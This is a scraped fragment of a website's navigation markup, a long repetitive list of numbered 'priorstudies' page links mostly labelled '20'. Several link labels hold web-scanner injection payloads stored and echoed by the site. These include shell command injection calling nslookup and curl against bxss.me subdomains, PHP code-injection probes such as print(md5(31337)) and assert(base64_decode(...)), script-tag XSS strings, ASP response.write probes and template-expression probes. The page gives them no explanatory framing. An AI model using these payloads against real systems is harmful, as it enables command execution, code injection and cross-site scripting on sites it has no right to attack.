<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6458">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6457">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6456">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6455">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6454">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6453">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6437">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6436">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6416">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6414">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6412">;(nslookup -q=cname hitkvqwhcsvaxa984b.bxss.me||curl hitkvqwhcsvaxa984b.bxss.me)|(nslookup -q=cname hitkvqwhcsvaxa984b.bxss.me||curl hitkvqwhcsvaxa984b.bxss.me)&(nslookup -q=cname hitkvqwhcsvaxa984b.bxss.me||curl hitkvqwhcsvaxa984b.bxss.me)</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6410">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6409">`(nslookup -q=cname hitmeospgphoge3ebd.bxss.me||curl hitmeospgphoge3ebd.bxss.me)`</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6408">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6406">|(nslookup -q=cname hithhhbmbkgxp8e1ab.bxss.me||curl hithhhbmbkgxp8e1ab.bxss.me)</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6404">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6403">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6402">&(nslookup -q=cname hitujypsvlvsi2c49c.bxss.me||curl hitujypsvlvsi2c49c.bxss.me)&'\"`0&(nslookup -q=cname hitujypsvlvsi2c49c.bxss.me||curl hitujypsvlvsi2c49c.bxss.me)&`'</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6417">|(nslookup${IFS}-q${IFS}cname${IFS}hitpuisognslz72926.bxss.me||curl${IFS}hitpuisognslz72926.bxss.me)</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6418">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6419">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6435">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6434">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6432">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6431">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6429">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6427">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6425">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6424">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6422">&(nslookup${IFS}-q${IFS}cname${IFS}hitpblvsqoiqbdc387.bxss.me||curl${IFS}hitpblvsqoiqbdc387.bxss.me)&'\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitpblvsqoiqbdc387.bxss.me||curl${IFS}hitpblvsqoiqbdc387.bxss.me)&`'</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6421">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6401">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6523">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6501">209617584</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6499">${@print(md5(31337))}</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6498">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6497">";print(md5(31337));$a="</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6496">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6495">';print(md5(31337));$a='</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6494">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6493">'"()&%<zzz><ScRiPt >djwl(9372)</ScRiPt></a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6492">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6491">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6502">${@print(md5(31337))}\</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6504">'.print(md5(31337)).'</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6506"><?php print(md5(31337));?></a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6522">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6521">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6520">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6519">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6518">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6517">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6513">[php]print(md5(31337));[/php]</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6512">{php}print(md5(31337));{/php}</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6510">print(md5(31337));//</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6508">'{${print(md5(31337))}}'</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6490">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6489">20'"()&%<zzz><ScRiPt >djwl(9983)</ScRiPt></a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6475">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6474">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6473">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6472">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6471">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6470">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6469">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6468">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6467">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6466">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6476">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6477">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6478">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6488">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6487">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6486">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6485">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6484">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6483">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6482">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6481">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6480">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6479">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6465">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6199">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5940">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5926">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5925">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5924">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5923">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5922">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5921">12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5920">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5919">"+response.write(9226724*9359456)+"</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5918">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5917">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5927">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5928">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5929">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5939">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5938">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5937">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5936">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5935">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5934">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5933">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5932">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5931">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5930">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5916">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5915"></a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5914">'+response.write(9226724*9359456)+'</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5900">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5899">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5898">${10000237+9999211}</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5897">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5896">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5895">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5894">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5893">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5892">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5891">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5901">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5902">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5903">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5913">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5912">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5911">response.write(9226724*9359456)</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5910">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5909">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5908">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5907">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5906">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5905">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5904">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5890">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5992">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5977">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5976">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5975">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5974">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5973">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5972">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5971">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5970">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5969">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5968">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5978">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5979">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5980">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5990">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5989">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5988">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5987">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5986">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5985">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5984">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5983">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5982">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5981">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5967">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5966">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5965">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5951">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5950">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5949">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5948">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5947">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5946">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5945">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5944">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5943">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5942">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5952">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5953">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5954">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5964">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5963">20</a>
        </li>
        
